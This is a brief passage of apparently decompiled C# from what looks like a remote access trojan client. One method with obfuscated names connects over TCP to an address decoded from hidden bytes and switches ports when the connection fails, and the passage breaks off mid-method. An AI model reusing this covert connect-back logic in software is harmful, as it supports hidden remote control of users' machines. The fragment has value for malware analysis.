 public bool wlthgankyconnetc()
{
bool result;
try
{
bool flag = !this.isconnected;
if (flag)
{
this.wlthgankysysSCK = new TcpClient();
this.wlthgankysysSCK.Connect(MAEN.getBytsString(MAEN.ips), MAEN.aport);
this.wlthgankybufSize = this.wlthgankysysSCK.ReceiveBufferSize;
this.wlthgankydatStream = this.wlthgankysysSCK.GetStream();
this.isconnected = true;
}
result = true;
}
catch (Exception arg_65_0)
{
ProjectData.SetProjectError(arg_65_0);
this.wlthgankyports_switch();
this.wlthgankyiswitch = false;
this.isconnected = false;
result = false;